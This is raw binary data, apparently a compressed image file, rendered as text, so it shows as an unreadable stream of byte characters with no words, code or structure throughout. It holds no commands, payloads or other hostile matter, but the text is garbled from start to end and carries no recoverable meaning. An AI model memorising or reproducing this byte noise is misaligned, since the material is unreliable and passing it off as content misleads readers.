%�!E� �D��U�6ͩf䓖1���1	�:ԡL�@VZ�
4;� ���j�����
��C!ޡ����hI�;���x§���+>HJu�5�LABL �r�;sK�H�����0E���2��,r�K�f�V9�k�+�`�˻�,|%;Y�T
$�"h���PF]��������p�R[�Hz<򶖴�z�P�_�^�5V�������Ԕ�6�O�\��R��c��,�n�]��U��hC���ñ9�}ԩ�(c�m���e
����G��������@�!�AL
��[ۊ�'���$|~p�]Uz0�p h��׳&�N	
o*d&Ψuy���)G�=a�7�]$�Uլc��9��(a�t�N�����H�;&���G�*Y�al�ܚ&ԥ�\�1���+sBѸ����9��}D' Y���⪲hޖ�3%�ȵ�1 H
�֜kt�G�!��Fn���
�W����l��&k�zh�~w�<ꎋ�[;R;"�5�1�}?V�$���d�x$ݔ1��Q�+����Ф�ho֞4�Ѭ�3|�,��${j�r���������I:K*�;�j|�]�w�Ӱ=�Y�Ii�4��Vї�6a�� �G�ϭ}���M��{�4�������E���S��J 9��ګ��G���q��)>���� u�0'����<Y�@�[�'��*TD5��9?!�q�f��R�NQ�EܖX:�#���z�m�kѠ/	/��C}Cs�|��oA�8F׺S��rΜ20#���@5��s��GK  HS �x�1����Y�Rd�$e_FVP$Z�����n��Ήs@Cc~�EϺw�O��j�yP��@�|�?1�����Sp���	x�n �x�*<�	���a�"��-�����,���F��"M�>X�˪�
8�<�KTa="��H���I�����l�r.��-'����O�ԏ�#WC�F�S�� J���8p���/)�/'p��g�����2�N�����-�!�Z��>���~��Ң�!-Rhbm	 C�#B��� �
���.�h���o����OE(��0�釭��� B��"��<����
1����
��d�]��=�J��S-P�PM-�%-AN���J��L"~�L �� C�`&�9�Ƌ�mn�;�&R� �^O(���\/��jU��PR`p�p��ߠ����1��1E6q*R'�ʀ�x�H�<��,��Z��A��.vaȩ\��L�IH�	�N<�C,�J��GH���Z�=oPX�V���p"�0���1�pr"��1df%_��L�S�q$""�q1':�_���1tHҖБǜ+�4!��	<�(�]x`�6�X��6�	� ��*��.@��	j���h j�d m�� �iN��P>$
C'��LB��+���0�4��@����tBzR3��.����	�/$�)r�/u�"3'�'��	���Ҁ:�(��n���`�%u*�*W��P�,Z�Y����������岾��8J�2������&+�	)� |,&n��Ŕd
&�:�n�m8�h/��"sGR(ȁ9VX  	 ��6��4a(�A)��<�-Y�5_��D5�B��ƑT�3*,J7s�S�7/�mTb���8�*^j��8��j�~d1m�A��A!Ә$�()��.�2�M���  j�7\�J�D<�b���G[�Jf��^��� /��C3�;�⺐̉T�p$R'u�E�WJ��R* M�&�;�p>T�MJ��#K�;1EKy�K��Kk&V� 
�	 Ҁ�֡x�.`sN��A0h���z��V�v����.D�
�Jy��tt�,8��9^�D]Lp� iDK�A;/��P"%��%P�T�qT:5;+BCuT"N!qE-�	X�	�@�.-Ąh�6������ �.���,YSh%"��R��RS/��@Iu����\�q:-4�KU�o����9#H�jDP�u#5�]C�]��WG�X�- �ha)a-[��b����%�	0�apn73$:T�s�Je�&D'~>Dno]y�d����U�T:I����>�di�doU���X��v*Aab18��"Vi��
X�!a�,��  C,��N�l0��,d#O���_�&Rf��tc�t^�U/gVMcl51Qf�_�Am�����m��H�q�)�vi��5qy*��&t��4O�Mc�_�(�CP8�1o���O ضf�\���F�u�f-�^�_Wt�l���c:L�)�u�h�*i,��Y��WyU!��-1�67�H��5<w8��C�hS4�!3�l�eqwCa�y�ew]I���w}ɡ{�7��7x3c؁�T���������Sz�k��r�ts�M��1�*B�C�-
5�wߍ%�4D�wou�m�#$X���~Ů��H�� v��_xi� �>G$&2"�T�q%���@;؀$�;g�dʊ�Tr�n9�$�rs}�m�T�+R(8wC我�q�8�!+��Þ�4+���!`����(hn�Ć!Ǉ��3TeQ�.q��c��@;�i�h��xF�5�4:�7;k�)�m�x���$|w��a��΢�`'��0�ܠ�ؔ�J��C� �b>�7�q�g�2e����D7��-��nw��3�"��z�����|y`y��6т�}��/0��������dx�� "�����C�1�G3�{.�(�%E�'��eWC���"�C��5�2����7P㽜�S�T=��{7�~�]����@=`2�S?�A�+:�x����5���Bk��ƍ��'
���y��&z��ybz��'Jr�M���S$/W��B9��2'C��%-�N��"-&�,��Q��j�v(ȥ^"IoF�'F�^�6��Q%Lzɚ!<c7��2a�4��U�z%n�)����:%�*Z��`��G��3�P:���"�Z��ڭ��0���NJ���]̀Q�� >���>$ai��miS��uUT8@c_"Vo̚B۾�ɴKf&R[EV����x`HՂB<��7�����(ڢ1H����k���۹��g����e�-.�)rk������ɳ+)��l��ۼ���[���b�F�b u�)��˘�Y�;ax1n��ۿ��q��΂
.���M�p�[��\�'��+<O��0e���F���\��� ���O�S\�-�	�d��X�!���E��1�.!����|�ȃ����,V`�r���1��`n��H���`B�
�r`ǅ\˷�˵�X�N(!.�)�E`�M�ᵈ���0�¸�"�<qG`�h�(�M�KF�]��a�D3�|�����i �����=�����-82��]ҡ��a�G ��$� V �ћ����	�KB�F�.ab`�!y�F
a��\�����aƙ"F �<"���x��!=у�џBک]ۭ]ԧ]��ۻ��!=��[�+=d���]�}*����}ق`��a|�$Ҁ�!}��V�-�%*��y���w�a4aF@F���.`�j��UhhA�r[�6�\��Z89X	"Z��v����}�Q�"T���ԕ}�c��]��k��}��[�=|��v�T艾�}$x`�Y~޵}���Nx�����ǫ��i�B.>���h�,TH�(�8�X�Ƈ�5�(a] 2��A����2 6 ��!����������!_��>����>�M���%�_�߹���(���%�(_�����3��Q?�U�"��3��2��f߳`�!�/���#"�;��)��o=��ƕ��W�"��p��՟�ad�(�3ߛ��I�����5_� $�?�՟����g��_����;�����~��;�0!�,����/�ĉ+Z��1�F��R��@*����#H� 8�q�$J�+��|)1J5~Xeb#��s�ҥ1��L�/�ԩT�N�E��խR-]j��Gb˚�
(�ٵl���w���x��:u�V5�b���F�N���W8�+� x���S�<Pf�Y3���$G�L�2f��9{���ѣ���9���
_Ǟ�;��4#~X)�߈�2��}�f���;�\���U�%�Af@�Ɯ�Ӻ˛�詭a��&Q�o�MbK���k ����G���EU��5�F X�
RQr�DN  �y��#Q�!��rAL��u��!��ء@�("�����2:E�6}�@��S]?<�ȆKA4Q�?��@<3І���D'�� �0c��s�k��S���%����)\�_�f�-V���ZuFE�\<�FR�!qPME4�5�q��?i��B#�D�NL0#'���@���)��}�i��z*Q�Eqک@�j	kV=>�Spåv��Bb)���k��0�r��F�Q��ʬF�`�ge�-P�G������%�,�f��� -�yxF�de1ƝT�Մab&U(Q-A�y�zPC���/�,M�,Q��2ܬ�i��l�ꈡw �'�v���lH���A0�A��׏��̥Y:�@��b�.*���Y�M�zy������|�y߽U���1�ȼT���	�5�Y|�u�^G��Ú=6�3�GI�ሙ�C����Pr��(w��@���BP~8%kP��v���3~ix"t[c$V�Ygd�ߝe@��K�"���%��W��T��h��Wt /�CŶ��{�f�;�%��㹁�Ay�(\�t�.б����@������"$�/�;.�V?��*�gQ�y�Q�����.x��z��3�1��sm~L��L8�<��������pS:�Aؐ�'�������0s8���~�F	�#�]�6�	[MV6��Q	3�q�J`h@�g�����0�_��q᲏U.5�ՍK�kb[�;�t�Kb 'Ԍ-���� U�j�"\�����F�9���p��(q�n:�cM��A[�qUql�3D��섴�g�8Þ�mL�"W����z:�#%}��@6�B����R��I�<i���9'��>�9�Z�B��.4P�1� ;�P"wi�X���!*����S�`�F`��	a��0���L4k2�
r&��5�M*e��z��0#$ZaFIeC�oF���m�v���٬_��,X��Tn��P���OU,�U*�hu�hQt�f�C#>)�:�,���$���-�T TH:��]s%'�J/ؓ�bf$�L{3����t�!aZ�t2!˩�;�ד�1o��t����l�CKJ_:�Ь�K��
n��K�`���Y�J�?<�faF��4�A�B��N�
n4x*BnZ!5�u嫫�z����~=H:K�!)��7��@�Jk6J;Bl�$���~Z-mѼ��(Z��
5�t���t#�	`W�W��3�=��K��v�I=�g)�2I�Sw��J6X�V3̔gfQ�{�Y[4�+^��]����?^�֪7?�X�U�
�Ī�&-�o�KY�7����^�Y��Hۍ�QhN�u�Ҵ��R=�rﲕlf5�	��SZ�E�<![��Ž$^�+KJ�E�ҁ+`�bX���C��D����~e���-y�pB~��������aŒ<���,�d$�i�Ln8K���.����"��A'P��4s����Jc(�ɷ���t[�������q�����*l.�aXh�$8�nm���!myF��@F��Ϩ��""��e�S57��6�T�f�(ӷP~������HQ��c�I�#n���o$£�a�]l*���+Tg�k��Y��R�b�ct���&q"�/| ��C�>�h��V�@B��>���v�o�W�Hv�z���G�-�g`�Q��e4���+��^a�6��oD��:�,���]� *��{��^T� �CW�� -Q��̮p�:�M7���X���ܚ��J���'�
;�>��������_�9a���o�f�i�V%���\\�l�#���/ ssXҌ��G����K{���v�&�G�	����&E�R�ӇN����vNzBp8I�����=q.y�����,�u���[)���R/t!0EB�@o�E�'<��+���7��=� fZ�)�;3�+�=�#��?���H�;B����_ey�	ჳ!���"PI�XT�d�sd���KE��$��U4q���=}�П<�܄���sD���$��ҿ��1}ick�Gxw%e7dtȆ�8�R�BO�cQ7��U�Ue���
U�y��P'o!	� ��(�6����Q�e�>�!,ˇA@!5Hxw%9��"G��k?�AX���F�XDxxHt��_c�z��x�&Z����}�3>K���y�%	o�`
��QQ�� l�T�.���!78�@�ny�7|8~�"rD�!�#B���wj�j5�ǀ=�|o'c6�C6dX�'�@�#`vRw��%�p�HP4��s�p���0ZX�lA�Mp��}�]n�PTQ-�cѡR�"�z��h`3�" ���ǌ�������脁�JX��w�9�Bx�k*d�&ZhFevVg`��Cs]�&o!M P�Vх)���UQi�(#��#2�j4�2��p7	��{��`ڨ|�G��̇��"�Q����7i�X(�e
���'�hZ���V0N���D`h�Fgf�Q��"�?�6�B�]#��#�����X�I�|i�G|K�;Q70��������N�І��bH�g͐909�r,�Uhh
�C)��f!5R�D�VC#�N�r]s0�i0�.�0��0*2}i��W��؍Ƅ�WkQd�������x]�Z(����qp	N�r��	���1!�1�a>gab���w3�Ly%��+�4hE�o��;g#�?W��Ri��9l���4�S�7�	��o��`Z�(�f`	��Db
@�@ �0b\�	��	 
�Ёg��:��t,d���RLV�w������ASّ�S���8x��H��8e�w�M�;�A0s,�Wf�U���`	t�Q�@��9�bj"�`VV��!��nr��(w&���P��V�Hڤ�\8�NG��m�)tIj�z�VJ�M�,�q	!�# ,}�`i�1T���P?�$��np9ʞEC�`	� �Rq�Y{��6�MpO�\8�L�V���~v��`��M�)q�	�Q:�:�`
�c�w'�9�k���!���
�P��P�����p�>3J�J�8��u�R��q�N:�:���j��(��Z|�G���L�O�ӊ�^���HM�2�H� �L谪a�U��4 �vj��0i���e1�NQ/�0���p��� qg^z��O��0ԯ
1����Ʃ:�RZ����ڰ6VR�'�X�]Z���ĖN �gP�����&W�L�� �U1� @�pr���\�K�l5��{س+�������1�
!BR�ǥ{��j��T۩pⱱ�����D0i����ܢ�D��7;��LG�b�Q�
{��Nu;�	��s�<J��1�s��Gl����rHm��[�l�x��#)%����g�&Y���5l.�2J�"~��h�6��{�}˺�˘|��������K�kQ*�9�u?�����N�	$+�/�
��R���
z���`
�Z4 �r[���d�{�������{{�en*u����Z��K��
�+�CGH�;���{��>v�K�뢍@�;.�P4�Q  ��ҧ�s�$ 
L�z%0[���{�`�=������#L�a:�:��kpJ�R��1��C��pB����J�9?���ip�p�&fp P� �x�䢅�xRS�����	$Y^����'�]��+�>���޺��:�Q����w���eg%���f!^nBfR�NУF��?{R��	� �Z��IcL�x!`��e,�d����^���˜,\a���*�ת�pL�X+wZ�_;�{h�&C����0fw� �ͻ�\�'�SQ ?2�'����mm� ��q�QQ�,#	��dL|!L�ٌ��,������LW�T�dS��Js3�5ܦr��w����gq.�����i�t�Q1/�����9��N�	�P�Y|��ǀR1����2�!�C̊ђĽ�zt��+��vw�Eg*R�LzҚ
t�T���Ò6��
�p{\�����4 �UAq��	f)�lA	J��p��39d��q[fEP�1aD��?g�c��Y��W	�ZM�\M�����L�*T�5�PJ�V�|ms�u��3D=l�K���N�K@A�R�)S}L b�\�R����Q�0�I�'N����-��A���9�2#/V|m��k�)]ںE��cڮ\`��*�P��t�.-o3ŵ�F�Є�E�h�2=�Z�� ��D\�T���?��ؚ&g�RA�i��������i����;�w �DU<�>�)�ʾ =�2\�k�΢
�Bf�NW1�ܞ�o©tҹ�HQ�<�Î�߿ǖ%���[��TQqO5��
�,���B��}��|U�Y�y	��M�/�	�u>p*ǲ��J�$��&�Y �"�}aS��q�B���ICE�Mn��M�#@����L˘Q�Sη�Lp}6�0��\x7.q�͛�	E��Pr%6�e�	��
� .���,΢�����?c�:b�;�2^���<����#�sræ����!�~s�)���X��-���"i�N=�m����A0��3�{<�Q!Z�v��e�ȟ� �栧Jj�A ���J	J�'L�|�̘�곬�+0K�W+C�j�C�#$qW��q�J9�u7}�:��G��A���S��j,ъ�a�w��Tq�y��y[�3<�,�`n� @Q��0�Y�
���i�̐ݖ�p.�}Ȟ��N��W�pM�UAf�o+�L�@���,����z���nU'��ke=�4�=3��C�[Ν��7�V_(u�v��Q����ꡨ�&.J����R�e���l�ݓ"�"�N��`��4jf�����N�]��Z�<@N޹"w�1E�1��"޹w|/2~��N>�9������0.���G�b������L3cc������fA��!@0	.�[)����kU� e�:O	2�.{�=�|��f�T��p_2L��,�����n����❷1��R��q������$��,��!�-����1��J&���!�3Ӵ��u�i�5�6��a�l!� ���?�lR�A��>��!�&gZ���?�V@4��<.8��$O�<19��c�����AMl����4A�7�/�M�>�I��TY�]ŚU�U���T*U�[�b��5lԯUϾM;u-[�o��U�^�}��f���#~��
H��_/5E<U�⬍�>~ک+~����r�����F�Z�S$u�`���� L���-�H.�����$� A %���C&��?��PQI'��\�m�"H'i<���<���`ƌ�TVn�n�t)��C �Vc��j�A��ˀ2~��"��� )#�@�[p��:�A�p�
���"�
�.��1̦F�ik�� ��2�NL�2�
Fs*���.��-6
����$��&r����t�|����  �g�U�H�4���V������#�9� �$�P�ϓ9c;�� ��&(O%���.���&C���$PC���&��dɽf*ҩ���`���� �K�+�M��t+PE�O�R���R�j�Q�q���Se���Po�5Sa�J#Vc���4V�ϜP˪,s��̩e�}�1i��k���6/�F��YO�������]w�:�!Gy "$n Ⱦ�>�J�x�K�����&��ϕ����c�� ��'�,��O��FPi�>�u��BY`A%�dB4R�����b�Ȗ9�P��j�͙�c�*��j�g��F��66i��Fzh�yN�~Бڟ]�FGȽ������̨��Nvj����/�7('�uB&?F��RN�< ���*%�8���%��j,a��W���?oЕ�:&�e��>���֋r�"�L����bu�W?jy^']�؁�i��)#�W }/����x���J�(a��^�=���b�m$K`�Ҧ���	�΃	&�����m�p��/�&��p+Ǘ|��Ǜ�mkYˀ�	�P�!����cP��+�%h��4���B�&XABp*� /+Rp�'�.��h�z~i�
Y���4�#Sj4B�� ��2{�	�pB5��P7��O"aa����������'? �,p[�_��C�)�O�3� �h_��/�K��8G:�юw�c��)' �M8�RsA���y�2"j~�ӢS�����	*�F�FJ=.K�G�0 Í��*��JV�ҕ����b9�4��8Ba_.AĖ�DP����VH3�Q��R� �����e4�9MjVӚ�L� w��Hɏ���I6��2q&�xO�D|������g<�9Oz�K��J���Fm��&C�1�	M��x�<�����ӡ�hD%:�H�o�@��@��OY�%ޙhHE:R��ԣ�(Gy�Q��Ԥ/�iLe:S��Ԧ7�iNu�S��ԧ?jP�:T�ըGEjR��T�6թO�jT�:U�Vs+�jV�*P����[�W�:V��u�gEkZպV��խo�k\�:W��ծw�k^��W��կl`� !� � ,  |P � K	�7��A�*D�p�Ç!J��"ŋ-���1�ǎ ?�i��ɓ(S�\ـ%Ö/cʄIs�͛5q�ܙ�'ϟ�|JT�Q�G��\ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷�ʝK��ݻx���k�P�-�}�G���È�%��x��ō!3~�2�ʘkμ���ˠ?��ٛ�ҧS�&ͺ�kկ�Ş-�6mn�p�ֶ�4oۿ���M]��Ɖ+Gμyp�Й���X�J|�k�^��1ʒ�g���x��͇޶��c��_�-�~�����~[8��9�r�h��F���ڤ�v�E(�]�xB�az�s�{���f"��巚}+⇎�����~��hc��ј�8�#�=�x��	2hdt[B�L6I�I����TV^�!fY��Vr�b?�y��|���b�gʘf�3���8nƹ��t�܀�Y$oB)�~�瑄6gL\N&��Q�أ�F�%�"����9:��d�h�h���s�� �	'�z�*諫��
k��J���뮼����+�^[Hj챓Mze��)��[Z���c�x�֎�����hg��rsg��Z.��֊�����nq+�[���k�["�A���� ,��l���K���r����i*���{�����۞�ڪ���,���s��(���������0�,��4�l��8��:�lpN��B�f�@_1�']��Lg����^�q�T�l��$g]\򚼒0��b�=v�h����l����n�=��t�-LJ����|����߀.���~-�V�34���G.��Wn��?U,�.���砇.���t -×+��`�����4�O�#���Z�ռ��.�ZW�n)5P��b'��u3/w�o+}�&�P���g����3t����/~�ME���觯�襇�z�8Þ:έ�������z���\���^�ƚ��]�2�����!���#H�	�mzjs�0,���y�� �[E�G��Pr��I*!)x��0����񾡥�8�iP_����0?��峭���s�iZm�'Ù��VD��Zc�\q-W*d����10�\c���/�<c��F��n�E�طh�͎{�����<���	IH�-`%+KL����F��}�2�&I�I�,1������":�e��$%���e��v/S�1V�Jn�C��\�+���1��yn��+�YdiL��@��yet���F�m�`�Hͽ�����5���>�͛}<BC
I�rRN%��"��vެ��$1Iz.@7��>�I� ֭.gƠ�@�)!~��I�(������աD�8��〹s�+W��In��U#rL��ԁD&J(Ag*O��#g:So�m���iNU��ìS�@*<O��P�Ӟ���=�Q�=�s�$��=����R8���|I��`e*��X���h=����Jڳ���ƻ|IR����|[1���
�m}�`�h�������Nu�XB����d�JCkq�eke�f5���z�K��=?��!R��%��Ձ2U��kҮ����í]}�>�����vp�Ɛh��r��k\�5R�,��^D��JzFf�t�f��!hX�&ֻ߼��K^�ds�i�d��N�m�E��(o��Z��ֵ��*�N���W�_u��{���.���e�>'iP ������G��'�w����;��n�]���t����t�)M1�+�������L��MǸ�1�f[��/%�e����ظN�R�
�����IN.W�LeX��!�>m�_�7�GV�5��"��J蘭������Е��P��:�1����I���9p6��mh��ǈ��E6H�&F�C�t�۞�&7�s�\I'�&v��2���i�zZ>L��k��M_z�K]sB_���2�ְ�d*��\�m�t~)1I�L�^��'&[���l��o<N��!��H<꧒�v��jY�F5�ŕ�]�OO��Gw���j��:v��>���y�[JR尨��������7����'�:^�BE�����vv� b�X��[��
=�f{0��{BD>9��|'��iE`���_ڎ��(mٗ�z�6������\�<�9�}�s���݌́������M7:ԉNtz���S�T����A`�h���OY���='{՟������x�����K�b�s�@�6.0 �X�}@ �����ҳu��6�+&/�����A>m&��|?'�G�	��FTnu(R��;�u�]�T���w�u���E��H|���O�>t�C���9٣oI���f�e�Ge;k3����F����_|�n�H����-(�f�0�����@$���}`0
���7^��q�wc~d)�'h�q�X�FB�gz�G��z�#z� �'�h�(/�m���"EuOD`Oˀt4�s���>�o6�CX}�D�%:�d�&�OXvn��v`�ԗ�E�u�ׂ;g6�U� �;�o��o��s'h��ssGK�1ڀp[�w XghC��@�Wq�\ ���wg�&�Tx=�b���}�y�#z(�VRr���2H(�h"��:Cs�!)���vD��6#uO��#J��T�s�:�u:(� un�s)؄���ѷ:�uUh�*(3f�sD���Pm�s=�>�1@ڰ~�C6ֵ]P@bgxLd�~w�l�G=18	8�a�s,�Q�Ǉ���("����������5È�)�p�Ihu6�s6h�7�Dj6���XtIHt9�D'�UG�fd�����s)�u�s6S�Mt�xW�B8wJ��=X+���bs3��t��%6)���bzvA0V��Mt������Q�6��8>�8rOE��P�F���`z)x9H�ǎV)3EJ6`����C���E�nT��y�j��lY�6��)�sηt�h����D��x���
�}�� qy�p���	�6�/���P���l�~�Ub�3�  bd�h]�ȓ�����@r(8v����M�Y��㍗#���z�W�X���z�hUy�W9{E�3鰗¹M�O����Џ��D������qyu��D`[Ù[]��� ��q��� �oݷ��y�9k��(k��+��6��@ P� x�����x�xǸ��ڙ�Y�j����E�<��M�i���AJ���}Ě��)��5�h��3�9�y�����ɛ�蛞qK�7�b�9���)}8j�����(��hD �[����>�s���Zŕ�hPq��I8�>*�i�9��P�9�6����蹜���⋼��@7�G7�&@ژ�� ����!�1��(AiĦ�8�=��(^�AB��%�8(�&�8�R�$ĦO�2��4Zs��)h�)X�9#4Iis�@uI�F�����D�_ڪ[	��`ne6�����������X��MX�Ij��:K�q��9
o9�Ƒ:���Hz�l�ljg�U����tz,j6�П�A `�~�g�$�968�ʓ��9I��㡒�DirI��O`r'7��FY�H�G��R�����*��ڈ�4���;��J�����js@j��7�|$�;p�+��q���Uʝ�*�����	�>GJ��}�I������Xڏ��������) ���b�f���Nk�LȖqӘ=�7��7]y|�@hٳyA�=�
9�9z�h�)>۰��{��mC�j��~K�;��
��9a*j�ڄ�j��#��
�twn���Ze��:w�:��;��Z��Xa�:��*���ˉ�F{��R��W���m�a�#�0���wt�\{�}�{��7����cS���(�D��,��#'�p�r{{����Q��������
��K�c'��"�>���˲����B4��9�s���V��������W[���i�F���J軸��4!�.���{�`]U{�+&�<9�5�����7�K��7#L8xx�����Ȣ#���ׯ����z�Y�3�TY����%ݻ�B<�DL[6g�DP j�ıT �[ �{��k�����{Ō���*�Y3�[��{P��.H{�qf6l��˔��~h���

vL6�g�X��g.�c�:���
�0�@��0y����vHظ���� Ð�Ï��'��?�����ږ��ɷE\����+��
*���ʪ���+��;˴l�\�\\f�܏�ۏ��2t@eF���`˴ʸ����I]k\�ix������{<u� �גq�E��=�
�:�7�a��ʨqBC9��9�|�q�8�����â�ڛ%T˺L�G:�}��l��{������ī���,�̼��\�D@�@������W��]�&]�: ��M;p|@�
-]�� �6�|��.�ʺm�3�y�fà�ڧ��T��J}]h���<�`�udT]�VM�V�Պڡi�y.<�F�����mK��l����g��%��i�L5��6��T`;`���j�L|	�t	�˫�ʯQ�<ѱ̪��������p�R��1���J�Z�-%�l��-ڴ:��h��ˠ��ː�%mڮ}�&}�萦v��uel���l6�y����̳��Yl������v���70�%�����}X���H�e�ɦ��à��o-s�\; ̳���3!}ˬ�ޘu������J�P\а,ю�ʐm��0�=�?kD���W��M����	�}�)=(�$���ގ����������{^�Ӌ]�k���G�`�Y FbS�ڨF+��|��;��-ݑl��֨%��*r��K�ݞ	�s����^q&���>���m�2c����&���|掍���˳\ %����a��|�RR �l���|��\��]�~~����߶��6��h�ᴽ+^XgLgp�L+�E�w��X�T���R��x�6J��L����>.ݭ���]9���)f��⣩,'�S>Y�=��-����f��ŎZ~Nو�_�@{��� �{��.�־J�.��.���Xّ�z轠U�ڇ���=�=콠���}�l��l�Њ���^��2�څR�.6qg��0��T�k�A
��G�<86���Մݰn��Cɝ�My돒�N�8(
�m-޿.iU��W����C��K��|{��}D����˕���ߋ~��~�}���}���E�}��>�f��L�.�-66_����dx����J�	J��.E������AȆ�Ȋlȍ|��s�*<��χqr���g��%����S)?�?�(�����O���M��E0��_����������K���MwN����
��_ �m����џ�/�A�����{��R�ӫ����ĠcÒZ�<5�Ǯ��k��ɅÍ�6�3F���ݎ�c�x��h=�ς?�*�������oN������%�����0� 	��Y֫�	.�W��A"�1��M�Em��3V���<��a�eE�dY`GBoe��WӦ�Ar:���gN�As��O �E�}�)�(���n�sQ�Y�f�3�Я@o��m�Y�iˢ��խ[�q�*5+��ٺq�F����_�ڊ�}R4_w�+��t�cw�)\��X���v����gСE�&]�t�o趩V�u�ɇ���v�D�!ٮ=0�¢�%���q�ɕ''��[F�'k_���6�ڡ�!}"ht35����i�3�g�>�ΪX`-*@��yS�S�jO�܋O���0����K���r����Rʎ+��&�2�+�~��+�'b���B�԰����=c�qFBm��R�Ș�[���J��z��K�#�� ꇛoځ7��$�ʃ���J,}��K.�m5�*��eK%���ȡ.{�<�mJ�~<ϴ�ԛ���
�/С����`���(t�H#�����JPATk���ǎh� U)	@5T;$��Ӽ�0�V-�Ц5�C�
K��wݪֿZl���^��Xd���F־Q
�Y��I�j�H�@%O�F��֪3r #{���L�M#����v�t2#;��q��L�A�v��_>�"S��߃��"=�Ƒ,!* F�_�.�a�6�8a��qJ?�ì=��(J��o+R�꿕}�齒kDS�,�T-R咠(
9�(��ZP轀��V�|��c�zj��.�Q�Z��Xe���녘�1:*�5�ȋӎ׶x���t�Zvն6K�}t�n6����zL��r�|	oıE������13RRL��3;�%�|��Cf,�h������:j��J=Ş�39PpV��P��G�X)��
_��hX�J���/F#�&���y�-ӚXͶ�lQ��ڻ�ta��n��5�n���{�t$xc�R��Q������a�A�+�Av�6,Lp�cSw�v7�kO}�F�'��lnn�KI�T���tNdc�|B���)�sJ? !8���SJ>`C���*�i7���NVw�٦ZC��m��:^�n�<]&L[���wŬ]/{Zٞ����р/J	��ȷ��}p\�j[����@mzs�h�1u�qg���X��|���f��hC��K`������ݙ��42b�+ �O������R�P�L�tB\��H%X�*t��D�)$�%V��K�G��jy�0o�4�,�VZ�bV�FhF�F�
�?Y���ҏ���#�)H�o����6���d�J��6�|Y���<�W>CVp�������G�F�$�,IL��'����v�n�P=�n����?�h�0s;]Z�w���9�B<Yqʗ�z����+)�1�D�V��L�IS�_����M��3��$j?{!�� ��K*S�*� �L���;�9�j��MU��*8Ձ=2��fw~STH���`�	i�à��dMy
�J���n�@D��A�!m�Z��/ggA�V��Ҵ���V��L�S�)��YV�iM����T{;%�{JF��������T��mPJHU��Z���|m��������\mV�ꜯB��!* �d����~���Zٚ��Ρ)D1 ؍Ұ(�laV2`W��ES�%�a�2ҷ��x�*�{YU/+�h��8�c�/"�nd���j1��e���VM�Xǵ��8K#�}������R��[y4��N�h�I\�9�3�B��aK7��.Wɹ��uP
��:�~�����xE��0e�6�+���T�"Sǔ[RF��B����K��z�����(�E4�E�\lp�LM�f����,,,��V������M�ķT� U�B���%�̓$?�� �{�<�d?w��9�D��]A��
]�C1���}A���}]}_�.�����@��[&�iFޚ��f`/G8�3h� �>��Z-�xЉ���s�FZ6�=\ml_+۽�v�C<���µNg�!�re;��f�0�lqk�\c7$��� 1Wݓ��I�jS���v��%:�ܭ�d��_}�-;|��u�-,�6����<�bW5��V6�=�<���pm�mc�B��n��M��y	P�
!��on nC2��G*J��7*�2�U��G~׻;�.$C^\�^�G�Ա��;CS���8�	n���� ��.#�ؔ2���{�}��gr\�y0����!��$�y��nt��M'�����F�#�X��i�7}�7�6Տ
�����9~��֒�90�7Tq�9�L�.��i�I������A���X���p�ѼL�'��w/J���|�xGo���#s,[���~/dnrA��*����s��D?�Իo�0��r%��̍Ԉ�V��J1Ĕ�} �3�Ȋ��3��1ɏ�2�����K$���
���!�S��+���@������X#�;��P>�5���>���+��:?�@�?k����<�K�084'q6�*�A�ó����3��s�vs���6 �eÿZ��s:Γ�>�����@ӛ����'�4
��0;���@��:�5�;5�C5�s��8��CW�����86�ACL���
*����B,<@�p��)���H@��H�DO�DP��3I?�>LETE�8�jþ�,��"CZ�I|1,4��+�9	���G��X���2�p��yD��*6L�8����=�K���+R��
,=�5��G@Dr�|�CԻӒH��sEJ�ŗk�C�00F|��^����B.���̭�ZқB_���
����^Ѕ�x�)�>��z������q����DZ|g#���9�{�g�7:����1l�ܓ���+�콛i�ot�o�ɸ��q,G���sLGCLD��B��>��Fh6Ds��{�d7��eH���{ʣ4FX<@�d��ľ���������4��0KZ��#4K��;��JԃEJ�J���s6y�E,t��	�Lɲ�c2i���ɱ��8p��V{��ˋ#g�I��gJ����2Bx�J�K� ���Jt�7�4KR�K�t9�#E�tKXK���������1�D E�KaT����K���>�T����Y���ˣ�J��H���:9C�+�5<L���bL��CO�=����@U�̠����>���|�!���X���X �,��#ʪ"E`�Ū� _P��3H�Σ��ٔJH@�� �LJ�>��j�?�kPeӍ�M���f����K�\�>a<�$C���ȁ"|}��ܤĵl�,�~ϊ�ü$�@5&3��OQS��s̼�	���OoGW;�Mfj&�CP�;M�#R��FL�G��9M��P�0�>�TK��о<�����D�Tj���3TA�S�H��Q��6_�N , 	]���Y�J��-�=l@��<��T��̌�R��$�T�h�=U5%Q�ai�/?��-m���1Srt�0=P4�8H��>_�K�-\��sv�SC����H*��l��m]�6Hm��p]��q�t�Vu��qU�t�uWݠפ�(��dV"���6���{��X:��M�4T���J�;;R���\L�T����ҙ�L��+a�R-������U-m�# �멄���s-S3m�bݻӺ��N\W�`ŃV�t�Dfu��0G��dK�uj4|U���E���D85بu��Y��Z��Z�EU�[�-۰=[�M[�M��Y7#J���9���Y��3��8K<u������¡��eڂ�����p4�jܵ}\ȍ\��\ʭ\˽\�i[�m0��Y��ٞ�:e�g]:5ݺ=]�M]ֵ�րZ����[�tR�*� �I�%�������Z�^�-^�=^�E[���Қ�͚>8k]Н^���hC]��9�uݿ�^��]�]�%�������ܝ]�}�������_��_��_��8�}���\ڝ������� �[��^���M`�=`�_V_6_�E��}_v\��`�`.���_��> a����U`�Ua���z���؍a�H_�=����`�a��2�`�&�[�=a$F��-`v�na(&`'~���)����,�a.b/�b0�`!b0r^>�N��4F�%f�vcוb��9�b�b;�b=>�0�c?�c�c26-4>�5Vc%N�&^�}a9vd~�:�d�c<�cK��Sm�0�=@ PeQeR.eS>eTNeRփ/��m X�eY�eZ�e[�e\��\֢���e_fafb.�`6fdNfefi�e��A�"6d46a�}�����[F�cJ��H��;�bL�d��d�m>�Ongpgx~gy�gz�g{�g|�g}�/�a�e�h��[f��b&�c_>�~h��h�^f��F��Z��b��h�j��ݐnc(q���o��G�pn�.�F�n��gQ6�P�iP�i�i��i�������O�&j�Fj���a���j��j[Ό��^h��h��h��j����j�b��h"��]k� ?���9m���o�ӓ��IVi�]i��i�����v�i�Nj�l�N��F��V�f줶iWFU��l��h�������l����jak�>�p��f���i���M��[c0�?X ��m0M]�5�m��c�*ٖk��k�.߾��L>�l���>lŶ���n��n�nl�>�O�g��l�.諭	������no�N���>hi ��.㏦<An���?B9�
